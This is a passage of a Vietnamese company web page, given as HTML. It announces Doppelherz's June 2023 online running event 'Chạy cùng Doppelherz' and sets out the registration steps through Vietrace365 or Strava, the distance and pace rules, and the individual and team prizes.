            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-23545" class="post-23545 post type-post status-publish format-standard has-post-thumbnail hentry category-su-kien category-trach-nhiem-xa-hoi-cong-ty tag-chay-cung-doppelherz">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/su-kien/" rel="category tag">Sự kiện</a>, <a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/" rel="category tag">Trách nhiệm xã hội công ty</a></h6><h1 class="entry-title">&#8220;Chạy cùng Doppelherz&#8221; bắt đầu ngày hôm nay &#8211; 08/06/2023</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/giai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06/" rel="bookmark"><time class="entry-date published" datetime="2023-06-08T16:19:06+07:00">8 Tháng 6, 2023</time><time class="updated" datetime="2023-06-08T20:28:12+07:00">8 Tháng 6, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/ttnb2/">Truyền Thông Doppelherz</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><b>Gia đình là nền tảng của xã hội, còn sức khỏe là nền tảng của con người.</b><span style="font-weight: 400;"> Doppelherz thấu hiểu điều đó với tôn chỉ “Chăm sóc sức khỏe cho cả gia đình” cùng những hoạt động hướng tới cộng đồng.</span></p>
<p><span style="font-weight: 400;">Nhằm lan tỏa tinh thần “chăm sóc sức khỏe không chỉ cho bản thân mà còn cho cả những người xung quanh” với cộng đồng, tháng 6 này Doppelherz bùng nổ với hai sự kiện liền kề:</span></p>
<p><span style="font-weight: 400;">&#8211;</span> <b>Chạy cùng Doppelherz</b><span style="font-weight: 400;"> với thông điệp “Bước nhỏ vững vàng, chạm tới yêu thương” là giải chạy bộ kết nối trực tuyến mà Doppelherz tổ chức nhằm hướng tới hoạt động thể thao gắn kết tình cảm trong gia đình, tập thể.</span></p>
<p><span style="font-weight: 400;">&#8211;</span> <b>Ngày Hội Gia Đình Doppelherz</b><span style="font-weight: 400;"> không chỉ là Lễ trao giải của “Chạy cùng Doppelherz” mà còn là nơi mà các gia đình được tham gia và gắn kết trong những hoạt động vui chơi, đầy ý nghĩa.</span></p>
<p>Khởi đầu là sự kiện <strong>&#8220;Chạy cùng Doppelher&#8221;</strong>  sẽ diễn ra từ ngày 08/06 &#8211; 23/06. Các thành viên mỗi ngày đều sẽ tham gia chạy bộ (Khuyến khích chạy cùng gia đình, bạn bè hoặc người thân để lấy giải tập thể). Với tổng giá trị giải thưởng lên đến trên <strong>20 triệu đồng (bao gồm tiền mặt và hiện vật).</strong></p>
<p><img decoding="async" class="size-medium wp-image-23546 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20400'%3E%3C/svg%3E" alt="" width="760" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-760x400.png 760w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-1400x737.png 1400w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-768x404.png 768w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-1536x808.png 1536w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-2048x1078.png 2048w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-510x268.png 510w" data-lazy-sizes="(max-width: 760px) 100vw, 760px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-760x400.png" /><noscript><img decoding="async" class="size-medium wp-image-23546 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-760x400.png" alt="" width="760" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-760x400.png 760w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-1400x737.png 1400w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-768x404.png 768w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-1536x808.png 1536w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-2048x1078.png 2048w, https://doppelherz.vn/wp-content/uploads/2023/06/Banner-giai-chay-Doppelherz-510x268.png 510w" sizes="(max-width: 760px) 100vw, 760px" /></noscript></p>
<ol>
<li><strong> NỘI DUNG GIẢI CHẠY</strong></li>
<li><strong> Đối tượng tham gia:</strong></li>
</ol>
<p>Giải chạy mở cho tất cả mọi người đăng ký tham gia. Có thể đăng ký cá nhân hoặc tập thể tối thiểu 2 thành viên (Khuyến khích các gia đình vận động người thân cùng tham gia).</p>
<ol start="2">
<li><strong> Thời gian tham gia:</strong></li>
</ol>
<p>Thời gian đăng ký và diễn ra: Từ ngày 08/06/2023 đến 23h59 ngày 23/06/2023.</p>
<ol start="3">
<li><strong> Tổng quãng đường chạy: </strong></li>
</ol>
<p>Đây là một khởi đầu với những người muốn tham gia chạy bền với tổng số quãng đường tối thiểu là 21km trong thời gian diễn ra chương trình . Khuyến khích người chạy có thể vượt mục tiêu này.</p>
<ol start="4">
<li><strong> Thể thức tham gia:</strong></li>
</ol>
<ul>
<li>Tổng quãng đường chạy tối thiểu: 21km trong thời gian diễn ra sự kiện</li>
<li>Tốc độ trung bình yêu cầu từ 4 phút/km đến 12 phút/km, đây là tốc độ phù hợp cho cả những người có sức khoẻ yếu hay mới bắt đầu làm quen với chạy bộ.</li>
<li>Người tham gia phải sử dụng app Vietrace365 hoặc ứng dụng Strava đã liên kết với tài khoản Vietrace365.</li>
<li>Khuyến khích Người tham gia chạy cùng gia đình, tập thể.</li>
<li>Kết quả sẽ không được ghi nhận khi các thành viên chạy máy.</li>
</ul>
<ol start="5">
<li><strong> Cách thức tham gia:</strong></li>
</ol>
<p><strong><em>Bước 1: </em></strong>Tạo tài khoản VietRace365 hoặc Đăng nhập trực tiếp bằng tài khoản Facebook hoặc Google: xem hướng dẫn <a href="https://vietrace365.vn/tin-tuc/detail/huong-dan-dang-nhap-vietrace365" target="_blank" rel="noopener">TẠI ĐÂY</a></p>
<p><strong><em>Lưu ý: Người tham gia cần truy cập đường dẫn giải chạy trên trình duyệt web để có thể đăng nhập bằng tài khoản Facebook hoặc Gmail. Vui lòng không sử dụng ứng dụng Zalo để truy cập.</em></strong></p>
<p><strong><em> </em></strong><strong><em>Bước 2</em></strong>: Đăng ký tham gia giải:</p>
<ul>
<li>Truy cập đường dẫn: <a href="https://vietrace365.com.vn/races/race-detail/chinh-phuc-21-km-cung-doppelherz" target="_blank" rel="noopener"><strong>TẠI ĐÂY </strong></a></li>
<li>Điền đầy đủ thông tin, bấm nút “Đặt mua” và “Thanh toán” để hoàn tất đăng ký.</li>
</ul>
<p><strong><em>Lưu ý: Miễn phí đăng ký</em></strong></p>
<p><strong><em>Bước 3:</em></strong> Vận động viên tham gia chạy và ghi nhận lại kết quả chạy bộ hàng ngày của mình bằng cách sử dụng ứng dụng Vietrace365 hoặc Strava (cài đặt vào thiết bị di động thông minh).</p>
<p>*Xem hướng dẫn cài đặt <strong>Strava </strong>chi tiết:<em> </em><a href="https://vietrace365.vn/tin-tuc/detail/huong-dan-ket-noi-strava-tren-viet-race-365" target="_blank" rel="noopener">TẠI ĐÂY</a></p>
<p><strong>*</strong>Xem hướng dẫn cài đặt <strong>Vietrace365</strong> chi tiết:<strong> </strong><a href="https://www.youtube.com/watch?v=wxwnAIwhcNM" target="_blank" rel="noopener">TẠI ĐÂY</a></p>
<p>*Hướng dẫn sử dụng ứng dụng VIETRACE365 để đo kết quả chạy (cài đặt vào thiết bị di động thông minh).</p>
<ul>
<li>Cài đặt ứng dụng Vietrace365 vào thiết bị di động thông minh (Android/IOS).</li>
<li>Dùng thông tin đăng nhập trên Vietrace365 để đăng nhập ứng dụng. Người dùng có thể xem được các thông tin trên nền tảng web.</li>
<li>Bấm nút “Record” và chọn Bắt đầu.</li>
<li>Sau khi kết thúc cuộc chạy, bấm Dừng và Lưu.</li>
</ul>
<p><em>Kết quả của vận động viên sẽ liên tục được cộng dồn, cập nhật và hiển thị trên bảng xếp hạng của giải. </em></p>
<p><strong>II. THÔNG TIN HỖ TRỢ</strong></p>
<ul>
<li>Hotline: 0967711365, 0977005090</li>
<li>Email: <a href="mailto:info@vietrace365.vn">info@vietrace365.vn</a></li>
<li>Chatbox:<a href="http://www.vietrace365.vn/" target="_blank" rel="noopener">vn</a></li>
<li>Inbox Fanpage: <a href="https://www.facebook.com/vietrace365" target="_blank" rel="noopener">https://www.facebook.com/vietrace36</a></li>
</ul>
<p><strong><em>GIẢI THƯỞNG</em></strong></p>
<ol>
<li><strong> CƠ CẤU GIẢI THƯỞNG</strong></li>
</ol>
<ul>
<li>Giải thưởng bao gồm: Tiền mặt, Giấy chứng nhận, Huy chương, Phần quà hiện vật  &#8211; Bộ sản phẩm Doppelherz</li>
<li>Các VĐV hoàn thành cự ly đăng ký đều được nhận huy chương (điện tử) và giấy chứng nhận tham gia (điện tử).</li>
</ul>
<p><strong>***Lưu ý:</strong></p>
<ul>
<li>Người chạy phải hoàn thành tổng quãng đường tối thiểu 21km để được xét giải (trừ Giải Người chạy Truyền cảm hứng và Giải Sáng tạo).</li>
<li>Tất cả người chạy hoàn thành tổng quãng đường 21km đều được nhận Giấy chứng nhận online + huy chương online.</li>
<li>Ban tổ chức là người có quyền quyết định cuối cùng đến việc trao giải thưởng cho các cá nhân và tổ chức tham gia.</li>
<li>Người tham gia để chế độ công khai hoạt động chạy, BTC sẽ kiểm tra lại map online của các bạn trúng giải. Nếu không cung cấp được thông tin, map chạy không trong thời gian từ ngày 10/06 &#8211; 23h59 ngày 23/6 hoặc người tham gia bị phát hiện sử dụng phần mềm chỉnh sửa kết quả, BTC sẽ loại trực tiếp</li>
<li><strong>Với những thành viên tham gia giải tập thể, vui lòng đặt tên theo cú pháp:</strong> <strong>Tapthe_(Tên tập thể)</strong><strong>. </strong><strong>Ví dụ: Tapthe_Gia dinh Ong Thuan </strong></li>
<li><strong>Mỗi cá nhân/tập thể chỉ được nhận tối đa 01 giải thưởng.</strong></li>
</ul>
<ol>
<li><strong> NỘI DUNG GIẢI THƯỞNG</strong></li>
<li><strong> Giải cá nhân</strong></li>
</ol>
<p><strong><em>&#8211; 01 Giải Năng động:</em></strong> dành cho cá nhân có tổng quãng đường chạy tích lũy nhiều nhất.</p>
<p>Giải thưởng gồm: 3.000.000 VNĐ tiền mặt và bộ sản phẩm Doppelherz: 1 hộp Colagen max 30 ống, 2 lốc sủi AZ-FIZZ (mỗi lốc 12 tuýp)</p>
<p><strong><em>&#8211; 01 Giải Người chạy Truyền cảm hứng:</em></strong> dành cho những cá nhân có chia sẻ ý nghĩa nhất trong quãng thời gian tham dự giải chạy. Giải được tính hợp lệ khi người tham dự đăng hình ảnh hoặc video ngắn về hoạt động chạy, hành trình chạy, cài đặt ảnh ở chế độ CÔNG KHAI và đính kèm hashtag với nội dung: #Doppelherz #DoppelherzVietnam #Doppelherztruyencamhung</p>
<p>Giải thưởng gồm: 1.000.000VNĐ tiền mặt và Bộ sản phẩm Doppelherz: 1 lốc sAZ-FIZZ (mỗi lốc 12 tuýp); 2 hộp Join Ultra</p>
<p><strong><em>&#8211; 03 Giải Sáng tạo:</em></strong> dành cho 3 người chơi có map vẽ hình sáng tạo, độc đáo hoặc ý nghĩa nhất về chủ đề gia đình. Giải được tính hợp lệ khi người tham dự đăng hình ảnh về map chạy, đặt ở chế độ CÔNG KHAI và đính kèm hashtag với nội dung: #Doppelherz #DoppelherzVietnam #Doppelherzsangtao</p>
<p>Giải thưởng gồm: 500.000VNĐ tiền mặt và sản phẩm Doppelherz: 2 lốc sủi AZ-FIZZ (mỗi lốc 12 tuýp)</p>
<p><strong><em>&#8211; 03 Giải Thí sinh nhí:</em></strong> Dành cho người tham gia dưới 12 tuổi hoàn thành quãng đường 21km trong thời gian sớm nhất. Giải sẽ được tính hợp lệ khi bố mẹ có ảnh chứng minh bé đang trên quãng đường chạy, đăng ảnh ở chế độ CÔNG KHAI và đính kèm hashtag với nội dung: #Doppelherz #DoppelherzVietnam #Doppelherzkid</p>
<p>Giải thưởng gồm: 500.000VNĐ tiền mặt và 5 hộp sản phẩm Kinder Optima</p>
<p><strong><em>&#8211; 03 Giải thí sinh &#8220;Chạy bộ đặc biệt&#8221;:</em></strong> Cho người tham gia thực hiện một nhiệm vụ đặc biệt trong suốt quãng đường chạy bộ, ví dụ như thu thập rác, giúp đỡ người khác, ghi âm những suy nghĩ của mình. Giải được tính hợp lệ khi người tham dự đăng hình ảnh hoặc video về hành động ý nghĩa, đặt ở chế độ CÔNG KHAI và đính kèm hashtag với nội dung: #Doppelherz #21ngaysongkhoe #DoppelherzVietnam #Doppelherzdacbiet</p>
<p>Giải thưởng gồm: 500.000VNĐ tiền mặt và sản phẩm Doppelherz: 2 lốc sủi AZ-FIZZ (mỗi lốc 12 tuýp)</p>
<ol start="2">
<li><strong> Giải tập thể</strong></li>
</ol>
<ul>
<li><strong><em>01 Giải gia đình đoàn kết:</em></strong> được tính dựa trên tập thể có đông thành viên đăng ký tham gia giải chạy nhất và tổng số km chạy được của cả gia đình là nhiều nhất (trong đó mỗi thành viên đều tham gia chạy tối thiểu 21km) trong thời gian mở giải (từ 8/6 đến hết 12h00 ngày 23/6)</li>
</ul>
